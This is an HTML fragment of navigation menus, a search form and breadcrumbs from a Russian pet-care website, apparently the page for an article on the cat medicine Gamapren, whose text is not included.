	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a></span>  <span><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></span>  <span class="breadcrumb_last" aria-current="page">Гамапрен для кошек</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
